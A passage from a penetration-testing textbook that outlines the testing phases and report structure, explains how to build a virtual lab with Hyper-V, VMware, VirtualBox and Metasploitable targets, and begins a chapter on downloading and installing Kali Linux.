Once you have completed the pre-engagement phase, you need to gather as much information as you can before you begin your attack. In the intelligence-gathering phase, also referred to as information gathering, you start looking at how much information you can obtain about your target. You will gather information from publicly accessible resources. This is known as **Open Source Intelligence (OSINT)**. You will start leveraging tools that can assist you, such as Maltego and Shodan.

The importance of intelligence gathering is that you are able to detect entry points into the target organization. Businesses and employees do not take into account how much of their data they can expose on the internet, so this data becomes a wealth of information for a determined attacker.

In Chapter 3, *Performing Information Gathering*, we will cover information gathering in more detail.

#### Threat modeling

Once you have gathered information in the intelligence-gathering phase, you start working on threat modeling. In threat modelling, you begin to create a structure of threats and how they relate to your target's environment. For example, you will identify systems that hold valuable information, then you will identify the threats that pertain to the systems and what vulnerabilities exist in the system that can allow the attacker to act on the threat.

Threat modeling has a few methodologies, such as the following:

- Spoofing, Tampering, Repudiation, Information Disclosure, Denial of Service, Elevation of Privilege (STRIDE)
- Process for Attack Simulation and Threat Analysis (PASTA)
- Visual Agile and Simple Threat Modelling (VAST)

There are few tools that you can leverage for threat modeling; the most common being the following two:

- Microsoft Threat Modelling Tool: https://aka.ms/tmt
- **OWASP Threat Dragon**: https://www.owasp.org/index.php/OWASP\_Threat\_ Dragon

#### Vulnerability analysis

Once you have defined the threats that could lead to compromise, it's time to discover what vulnerabilities exist for those threats. In the vulnerability analysis phase, you start to discover vulnerabilities in systems and how you can act upon those by using exploits.

Here, you will perform either active or passive analysis. Keep in mind that any failed exploits can lead to detection.

Active vulnerability analysis can consist of the following:

- Network scanners
- Web application scanners
- Automated scanners

Passive vulnerability analysis can consist of the following:

- Monitoring traffic
- Metadata

There are many vulnerability scanners that exist today. For example, the more commonly used one is Nessus, but there are many others, such as OpenVAS, Nikto, and QualysGuard.

#### Exploitation

In the exploitation phase, you start focusing on obtaining access to systems and evading any security blockers that exist. By performing a vulnerability analysis in the exploitation phase, you can create a precise plan that you can execute.

In this phase, you will begin to work with many tools. Some exploits can be done easily, while others can be complex.

#### Post-exploitation

Post-exploitation covers activities that can be performed once a target is successfully exploited.

The post-exploitation phase really showcases your skills as a penetration tester. When malicious hackers breach a system, they start to trawl the environment looking for high-value targets. They also start creating backdoors so that they can easily revisit the compromised system.

As a penetration tester, you would perform tasks as if you were an attacker. Once you have breached a system, it's time to look for high-value targets and valuable information, attempt to access escalated privileges, move laterally, and look at how you can pivot.

#### Reporting

In the final phase of penetration testing, findings need to be provided to the business in a meaningful way. Here, you would define everything from how you entered their environment to what you found. It's important to provide the business with recommendations on how to fix the gaps that you have exposed in your penetration test.

Your report should have an executive summary and a technical report. Each section needs to be tailored to the audience that you are presenting it to. For example, you would not say that you used the **MS17-010 EternalBlue** exploit to compromise a system in the executive summary, but you would say this in the technical report.

#### **Executive summary**

The executive summary will define the goals of the penetration test and provide an overview of the findings at a very high level. As the audience of the executive summary is usually the business decision-makers, you need to communicate on their level. In order to do that, the executive summary may contain the following sections:

- **Background**: In the background section, you need to explain the purpose of the penetration test.
- **Overall posture**: Here, you will define how effective the penetration test was in relation to the goals defined during the pre-engagement phases.
- **Risk ranking**: This defines the overall risk rating that the business resides in. For example, the business might be at an **extreme**, **high**, **moderate**, or **low risk**. You have to explain this rating so that it is clear to the business why they fall into that risk rank.
- **General findings**: This section provides a brief summary of the issues that were identified during the penetration test. Charts are often found here that highlight security risk categories; for example, missing patches and operating system hardening.

- **Recommendation summary**: This outlines a high-level overview of what tasks should be performed to re-mediate the findings. Do not go into detail here, as details are covered in the technical report.
- **Strategic roadmap**: This provides the business with an actionable roadmap to remediate the findings. This roadmap must be prioritized and be in line with the business-level of potential impact. The roadmap can be broken down into parts, such as **1 to 3-month**, **3 to 6-month**, and **6 to 12-month** plans. Within each section, there should be actions defined; for example, within the **1 to 3-month** plan, the business should address missing patches that are low-impact.

#### **Technical report**

The technical report will include a lot more details compared to the executive summary. In the technical report, you will define the scope, information, attack methods, and remediation steps in full. In this report, you can use technical terms that are easily understood, such as remote shell, pass-the-hash, and NTLM hashes.

The technical report will include the following sections:

- **Introduction**: This part will include topics such as the scope of the penetration test, contacts, systems involved, and approach.
- **Information gathering**: Here, you will explain how much of information you were able to gather on the targets. In this section, you can dive deeper to highlight what information was obtained by **passive intelligence** (information publicly available on the internet, DNS records, IP address information, and so on), **active intelligence** (port scanning, footprinting, and so on), **personnel intelligence** (what information was obtained from social engineering, phishing, and so on), and so forth.
- **Vulnerability assessment**: In this section, you will define what types of vulnerabilities were discovered, how they were discovered, and provide evidence of the vulnerability.
- Exploitation/vulnerability verification: This section provides the detailed steps on how you acted on the vulnerabilities discovered. Details such as a timeline of the attack, targets, success/fail ratio, and level of access obtained should be included.

- **Post exploitation**: Details included here would be activities such as escalation paths, data extraction, information value, how effective the countermeasures were (if any), persistence, and pivot points.
- **Risk/exposure**: The results from the preceding sections are combined and tied to a risk and exposure rating. This section would contain information such as estimated loss per incident, the skill required to perform a certain attack, countermeasure strength, and risk ranking (critical, high, medium, low).
- **Conclusion**: The conclusion should always end on a positive note. Here, you will highlight any guidance for increasing the business' security posture with a final overview of the penetration test.

Now that we have built our foundation on what penetration testing is, its phases, and how it differs from vulnerability assessments and red team assessments, it's time to dive into lab environments.

#### Getting started with your lab

As you work through this book, you will learn how to use different tools in a controlled environment. In order to have a controlled environment, we will need to build one.

There are three options that we have for building a penetration lab. These are as follows:

- Using a cloud provider: Cloud providers such as Microsoft Azure, Amazon Web Services, and Google Cloud give you the flexibility and scalability of deploying systems at a fraction of the cost compared to purchasing dedicated hardware. The only catch with using a cloud provider is that you would probably require permission to perform penetration tests on your deployed services.
- Using a high-powered laptop or desktop with virtualization software: As highpowered laptops and desktops are relatively cheap, this would be the option that many prefer. By using virtualization software such as Microsoft Hyper-V, VMware, and Virtualbox, you can deploy a fully isolated network on your host computer.

When using a hypervisor for penetration testing, there is a limitation with Hyper-V. Currently, Hyper-V does not allow you to connect a USB wireless card directly to the VM, as opposed to VMware, shown in the following screenshot, and Virtualbox. This introduces problems when you try to leverage monitor mode for wireless penetration testing. VMware and Virtualbox allow you to connect a USB wireless card directly to the virtual machine. The following screenshot depicts connecting a wireless network card directly to the virtual machine (*Figure 1*):



Figure 1: Connecting a wireless card to the virtual machine.

• Using dedicated hardware: This is the more expensive option. Here, you will need to have a full slew of networking equipment, including dedicated servers and workstations.

Let's start by looking at building a lab environment using virtualization tools such as VMware, Hyper-V, and VirtualBox.

#### Creating virtual machines in VMware, Hyper-V, and VirtualBox

Leveraging a hypervisor enables you to build your lab environment with minimal hardware costs. Any decent laptop or desktop these days is able to run hypervisor software. When you use your hypervisor of choice, make sure that you configure the virtual networks appropriately. For example, if you require your VMs to be isolated, then you would use **host only**. If you require your virtual machine to have internet access, you could use **network address translation** or **bridged networking**. The difference between network address translation and bridged networking is that, with bridged networking, your virtual machine will obtain its own IP address, whereas with network address translation, your virtual machine will leverage your hosts, IP address to communicate externally.



Note that the options might differ between the different pieces of hypervisor software, but the concepts are the same.

#### Microsoft Hyper-V

Hyper-V is a virtualization product by Microsoft that you can use to create VMs. Microsoft Hyper-V is available on Windows 10. It can be enabled on Enterprise, Education, and Proversions of Windows 10.

Hyper-V can be installed a number of ways.

Using Powershell, you can install the Hyper-V role using the following code:

```
Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Hyper-V -All
```

Also, by using the following DISM and CMD (running as administrator) code:

DISM /Online /Enable-Feature /All /FeatureName:Microsoft-Hyper-V

Hyper-V can also be installed using programs and features within Windows. To do so, the following steps should be performed in Windows 10:

1. Press the Windows key + *R* to open the **Run** dialog box. Type in appwiz.cpl to open **Programs and Features** as shown in *Figure 2*:

| / Run         |                                                                                                    | $\times$ |
|---------------|----------------------------------------------------------------------------------------------------|----------|
|               | Type the name of a program, folder, document, or<br>Internet resource, and Windows will open it for you. |          |
| <u>O</u> pen: | appwiz.cpl                                                                                               | ~        |
|               | OK Cancel Browse                                                                                         | •        |

Figure 2: Opening the Programs and Features.

2. Click on **Turn Windows features on or off** as shown in *Figure 3*:

| 🗃 Programs and Features                               |                                                                                                    |                                                                                                    |     | -                                                                                                    |          | ×                                                                                   |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|----------------------------------------------------------------------------------------------------|----------|-------------------------------------------------------------------------------------|
| ← → · ↑ 🕅 > Control Pa                                | anel > Programs > Programs and Features                                                                                                    |                                                                                                    | √ Ū | Search Programs an                                                                                                    | d Featur | es 🔎                                                                                |
| Control Panel Home                                    | Uninstall or change a program                                                                                                    |                                                                                                    |     |                                                                                                    |          |                                                                                     |
| View installed updates<br>Turn Windows features on or | To uninstall a program, select it from the list and then click U                                                                                                    | Jninstall, Change, or Repair.                                                                                                    |     |                                                                                                    |          |                                                                                     |
| off                                                   | Organize -                                                                                                    |                                                                                                    |     |                                                                                                    |          | . ?                                                                                 |
|                                                       | Name Microsoft Intune Management Extension Microsoft Office 365 ProPlus - en-us Microsoft OneDrive Microsoft Visual C++ 2013 Redistributable (x64) - 12.0.40660 Microsoft Visual C++ 2013 Redistributable (x66) - 12.0.40660 Microsoft Visual C++ 2017 Redistributable (x64) - 14.12.25810 Microsoft Visual C++ 2017 Redistributable (x86) - 14.12.25810 Microsoft Visual C++ 2017 Redistributable (x86) - 14.12.25810 Microsoft Visual C++ 2017 R | Publisher<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>VMware, Inc. |     | Installed On<br>2019/03/09<br>2019/02/15<br>2019/02/13<br>2019/02/18<br>2019/02/15<br>2019/02/15<br>2019/02/13<br>2019/02/13<br>2019/02/13 | Size     | 5,79 MB<br>112 MB<br>84,8 MB<br>20,5 MB<br>17,1 MB<br>23,7 MB<br>20,1 MB<br>78,8 MB |
|                                                       | Currently installed programs Total size: 363 MB 9 programs installed                                                                                                    |                                                                                                    |     |                                                                                                    |          | >                                                                                   |

Figure 3: Turn windows features on or off.
3. Select the **Hyper-V** roles as shown in *Figure* 4:

| 🗟 Windows Features                                                                                                    | _                       |                    | $\times$ |
|----------------------------------------------------------------------------------------------------|-------------------------|--------------------|----------|
| Turn Windows features on or off                                                                                                    |                         |                    | ?        |
| To turn a feature on, select its check box. To turn a featu<br>box. A filled box means that only part of the feature is to                                                                                                    | ıre off, cl<br>urned or | lear its cho<br>n. | eck      |
| <ul> <li>INET Framework 3.5 (includes .NET 2.0 and 3.0)</li> <li>INET Framework 4.7 Advanced Services</li> <li>Active Directory Lightweight Directory Services</li> <li>Container Image Manager</li> <li>Containers</li> <li>Data Center Bridging</li> <li>Device Lockdown</li> <li>Guarded Host</li> <li>Hyper-V</li> <li>Hyper-V</li> <li>Hyper-V Management Tools</li> </ul> |                         |                    | ^        |
| Hyper-V Platform     Hyper-V Hypervisor     Hyper-V Services     Internet Explorer 11                                                                                                    |                         |                    | ~        |
|                                                                                                    | OK                      | Can                | cel      |

Figure 4: Selecting Hyper-V roles.

4. Click on **OK**.

Your computer will require a reboot to install the Hyper-V roles.



Hyper-V currently does not have the ability to connect a USB device directly to the virtual machine. This introduces problems with wireless cards that will be used for wireless penetration testing, as you are unable to switch to monitor mode.



More information about Microsoft Hyper-V can be found at https://docs.microsoft.com/en-us/virtualization/hyper-v-on-windows/about/.

# VMware

VMware is a virtualization software that offers both free and paid versions. VMware offers support for Microsoft Windows, Linux, and Mac OS.

VMware Workstation Player (https://www.vmware.com/products/workstation-player. html) is available for free for Microsoft Windows and Linux operating systems. There is a paid version called VMware Workstation Pro (https://www.vmware.com/products/ workstation-pro.html), which offers some additional features over the free version. VMware Fusion (https://www.vmware.com/products/fusion.html), which is also a paid version, is available for macOS.

# VirtualBox

Virtualbox is an open source hypervisor that is free to use. It offers support for Microsoft Windows, Linux, and macOS. Virtualbox has a number of extensions that are available for use, which includes support for USB3, PXE boot, disk encryption, and more.

Virtualbox can be downloaded at https://www.virtualbox.org/wiki/Downloads.

# Target machines

As we progress through the book, we will perform some penetration tests against target machines.



When we talk about target machines, these are VMs that will be used to test various tools and concepts in this book.

For Microsoft Windows, we will leverage the evaluation center to download Windows 10 Enterprise and Server 2012 R2.

The Microsoft evaluation center can be accessed at https://www.microsoft.com/en-us/evalcenter/.

The direct link for Windows Server 2012R2 is https://www.microsoft.com/en-us/
evalcenter/evaluate-windows-server-2012-r2, and for Windows 10 Enterprise, the direct
link is https://www.microsoft.com/en-us/evalcenter/evaluate-windows-10enterprise.

For both operating systems, you will leverage the .iso file and install them using your hypervisor of choice.

#### Metasploitable

Metasploitable is an intentionally vulnerable machine that you can use to test Metasploit exploits to obtain shell permissions. Metasploitable differs from other vulnerable machines, since it focuses more on the operating system and network layer.

Metasploitable currently has three versions to date; these are aptly named Metasploitable, Metasploitable 2, and Metasploitable 3.

There are significant changes in each release over and above how you would set them up.

Metasploitable (version 1) is a VM-based customized Ubuntu image. Within this image, there is a number of vulnerable and poorly configured software installed. For example, you might have Tomcat with weak credentials, easily exploitable using Metasploit.



Metasploitable (version 1) is available on Vulnhub for download at https://www.vulnhub.com/entry/metasploitable-1,28/.

Metasploitable 2, which was more robust, had a lot more vulnerabilities introduced. It included more than 30 exposed ports that would show up in a Nmap scan. It also included vulnerable web applications, such as **Damn Vulnerable Web App (DMVA)** and **Mutillidae**. This allowed people to test their web application penetration testing skills.



Metasploitable (version 2) is available for download at https:// information.rapid7.com/download-metasploitable-2017.html.

Metasploitable 3 upped the game. Versions 1 and 2 were Linux-based, but version 3 is Windows-based. Metasploitable 3 makes use of automation and provisioning. The build process is simple and robust, all of its scripts are open source, and it leverages tools such as **vagrant** and **packer**. At the time this book was written, Metasploitable 3 supports both VMware and Virtualbox.



Metasploitable 3 is available for download from https://github.com/ rapid7/metasploitable3.

There is additional software that needs to be installed prior to getting Metasploitable up and running. The following are required:

- Packer (available for download at https://www.packer.io/intro/getting-started/install.html)
- Vagrant (available for download at https://www.vagrantup.com/docs/ installation/)
- The Vagrant reload plugin (available for download at https://github.com/ aidanns/vagrant-reload#installation)
- Virtualbox or VMware
- Metasploitable 3 (available for download at https://github.com/rapid7/ metasploitable3)

The build steps for Metasploitable 3 are relatively simple and can be found on the GitHub repository maintained by Rapid7 (https://github.com/rapid7/metasploitable3). There are resources available on the internet that host pre-built Metasploitable 3 VMs.



In Chapter 5, *Diving into the Metasploit Framework*, we will perform various tasks using the Metasploitable labs discussed here.

# Summary

In this chapter, we began to build a solid foundation as you learned about penetration testing and how it differs from vulnerability and red team assessments. We defined the importance of leveraging a methodology or standard for penetration testing, such as the PTES standard and the various phases within it. Within each phase, we discussed what is involved and highlighted some important facets that should not be overlooked, such as the "get out of jail free card". Lastly, we looked at a lab environment, the various hypervisors that currently exist, and how to build a Metasploitable lab environment for future use.

In the next chapter (Chapter 2, *Getting Started with Kali Linux*), we will dive into Kali Linux to explore the different install options for Kali Linux and some initial configuration that is required. We will explore some of the essential tools within Kali Linux and what their main uses are.

# Questions

- 1. What is the purpose of penetration testing?
- 2. Name at least two penetration testing standards.
- 3. Why is it important to scope a penetration test?
- 4. Name at least two threat modeling methodologies.
- 5. Why is Metasploitable different from other vulnerable machines?

# 2 Getting Started with Kali Linux

In this chapter, we will dive into Kali Linux as our penetration testing platform of choice. Kali Linux has a variety of installation options, so we will explore what options exist and examine how to use them. After demonstrating the installation process, there are some initial tasks that need to be done on Kali Linux, so we will work through the initial setup to ensure that we are ready to start working with Kali Linux. Scripting should already be part of your arsenal, so we will dive into basic scripting and then start exploring some of the common tools that are available on Kali Linux.

As you progress through this chapter, you will learn about the following topics:

- An introduction to Kali Linux
- Installing and configuring Kali Linux
- Basic commands in Kali Linux
- Scripting in Kali Linux
- The essential tools of Kali Linux

# **Technical requirements**

The technical requirements for this chapter are as follows:

- Any hypervisor, such as VMware, Hyper-V, or VirtualBox
- Windows 10 Professional or Enterprise
- Kali Linux 2019.1

# An introduction to Kali Linux

For this book, Kali Linux will be our platform of choice. Kali Linux is a free penetration testing distribution platform that offers a vast range of tools, such as Metasploit for network penetration testing, Nmap for port and vulnerability scanning, Aircrack-Ng for wireless network testing, the **Social engineering toolkit** (SET) for social engineering attacks, and many more.

Kali Linux is a maintained distribution; this means that it's constantly updated and maintained. At the time of writing, the current version of Kali Linux is 2019.1.

Version 2019.1 introduced a massive update to Metasploit (Metasploit will be covered in Chapter 5, *Diving into the Metasploit Framework*), including bug fixes, kernel updates, and more.



Kali Linux version 2019.1 is used in this book; note that some of the exercises may differ if they are performed on different versions of Kali Linux.

Kali Linux can be downloaded at https://www.kali.org/downloads, and there are a number of options available for downloading the platform. You can choose to download a 32-bit or 64-bit .iso of the latest version of Kali Linux, as shown in *Figure 1*:

|                                                                                               |                                                                                      | •••                                         |                               |                                                             | 🔒 www.kali.org                                                       | /downloads/                                                           | Ç                                                               |                                                                                                    |                                                                                  | Ô Ô |
|-----------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|---------------------------------------------|-------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------|-----------------------------------------------------------------------|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|-----|
| <b>KALI</b><br>By offensive securit                                                           | Ì                                                                                    |                                             |                               | Blog                                                        | Downloads                                                            | Training                                                              | Documentation                                                   | Community                                                                                           | About Us                                                                         | Q   |
|                                                                                               |                                                                                      |                                             |                               | Kali                                                        | Linux D                                                              | ownlo                                                                 | bads                                                            |                                                                                                    |                                                                                  |     |
| Download<br>We generate fresh<br>links to download<br>note: You can find<br>to 5 concurrent c | Ad Kali<br>Kali Linux image<br>Kali Linux in its<br>unofficial, untes<br>onnections. | Linu<br>e files ev<br>latest of<br>sted wee | ery few mor<br>ficial release | ages<br>nths, which we<br>e. For a releas<br>at http://cdim | e make available for<br>se history, check ou<br>age.kali.org/kali-we | download. This p<br><sup>r</sup> Kali Linux Relea<br>ekly/. Downloads | age provides the<br>ses page. Please<br>are <b>rate limited</b> | Become a<br>Penetratio<br>Today<br>Enroll in the indus<br>certification progr<br>the creators of Ka | Certified<br>n Tester<br>stry-leading<br>ram, designed by<br>li Linux, and offer | ed  |
| Image Name                                                                                    | Download                                                                             | Size                                        | Version                       |                                                             | SHA2                                                                 | i6Sum                                                                 |                                                                 | online exclusively through Offensive<br>Security. Learn More<br>Enroll Now                          |                                                                                  |     |
| Kali Linux Light<br>Armhf                                                                     | HTTP   Torrent                                                                       | 694M                                        | 2019.1a                       | 3aaf70621a                                                  | ab0313b14259780d2c5033                                               | 4e23445fc8b27aae30f5                                                  | ib3be94fafad8b                                                  |                                                                                                    |                                                                                  |     |
| Kali Linux Mate<br>64 Bit                                                                     | HTTP   Torrent                                                                       | 3.2G                                        | 2019.1a                       | 179135fe3a                                                  | abc6ee365558db88e9abc1c                                              | 32f634c9118d0532453                                                   | 90e5c44a9013f                                                   | Follow us on                                                                                        | Twittor                                                                          |     |
| Kali Linux 64 Bit                                                                             | HTTP   Torrent                                                                       | 3.3G                                        | 2019.1a                       | 2d23cf0b3                                                   | 5285ba68111154f169efa87                                              | fbb9ff618e68ea4cf6bd                                                  | 1023215d063e                                                    | FOIIOW US ON IWITTER                                                                                |                                                                                  |     |
| Kali Linux Lxde<br>64 Bit                                                                     | HTTP   Torrent                                                                       | 3.1G                                        | 2019.1a                       | ae5e91756f                                                  | icf476d96474d357566dfca                                              | 5dcea0b81c3765160b6                                                   | 314d5ab300994                                                   | <ul> <li>Follow @offsectraining</li> <li>Follow @exploitdb</li> </ul>                               | 160K followers                                                                   |     |
| Kali Linux Light<br>32 Bit                                                                    | HTTP   Torrent                                                                       | 1.1G                                        | 2019.1a                       | 74accd2e6                                                   | 517d9e088facbb3cf5a46e0a                                             | 47fe48abaf0dd084757                                                   | befbc3cf10413                                                   | f in 1                                                                                              | <b>7</b> O 🦓                                                                     |     |

Figure 1: Kali Linux's download options

There are also prebuilt virtual machines for VMware and VirtualBox, which are available to download from Offensive Security; these can be found at https://www.offensive-

security.com/kali-linux-vm-vmware-virtualbox-image-download/, as shown in Figure 2:



Figure 2: Kali Linux's prebuilt virtual machines

Kali has the ability to run either as an installed operating system or as a live version, as shown in *Figure 3*. With the live version, you will need to set up persistent storage on a USB drive—that is, if you want to keep any of the data that is collected while using Kali in live mode:



Figure 3: Different boot options for Kali Linux

As you will know, there are various ways to get Kali Linux up and running. For instance, you can leverage a USB disk with Kali Linux for portability. This means that you have the ability to plug it into any PC in order to get Kali up and running. Additionally, some users might prefer having a prebuilt virtual machine—this takes the effort out of installing the operating system from scratch. Alternatively, other users prefer to customize Kali Linux during installation and will want to install Kali Linux directly using the .iso file.

# Installing and configuring Kali Linux

Now that you have downloaded Kali Linux, we need to get it installed and ready. You will notice that there are few options for installing Kali Linux; I will be using a prebuilt virtual machine, which is currently version 2019.1.

# Installation

If you leverage the Kali Linux prebuilt virtual machine, all you have to do is open it with VMware or VirtualBox. The VMware prebuilt machines will need to be extracted, but you can use 7zip to extract the virtual machine.

Leveraging the prebuilt virtual machines saves you the time of installing Kali Linux manually. Note that if you are prompted when opening a prebuilt virtual machine, then you can simply select "I copied it".



7Zip can be downloaded from https://www.7-zip.org/download.html.

#### Installing Kali Linux on macOS

If you want to install Kali Linux from scratch on macOS using VMware Fusion, you can perform the following steps:

1. In VMware Fusion, press *Ctrl* + *N* or *Command* + *N* for macOS; this will bring up the new virtual machine dialog box, as shown in *Figure* 4:

